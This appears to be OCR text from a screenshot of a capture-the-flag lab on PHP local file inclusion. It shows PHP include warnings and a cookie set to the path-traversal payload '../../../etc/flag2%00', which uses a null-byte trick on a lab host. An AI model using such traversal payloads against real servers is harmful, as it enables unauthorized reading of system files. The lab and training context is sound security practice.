 File Content Preview of ../../../etc/flag2
Welcome ../../../etc/flag2
Warning: include(includes/../../../etc/flag2) [function.include]: failed to open stream: No such file or directory in /var/www/html/chall2.php on line 37
Warning: include() [function.include]: Failed opening 'includes/../../../etc/flag2' for inclusion (include_path='.:/usr/lib/php5.2/lib/php') in /var/www/
html/chall2.php on line 37
Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Items Filter
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed Data
THM ../../../etc/flag2%00 10.10.64.116 / Wed, 06 Nov 2024 00:00:23 GMT 24 false false None Tue, 05 Nov 2024 23:13:53 GMT THM:"
Crea
Dom
Expir
Host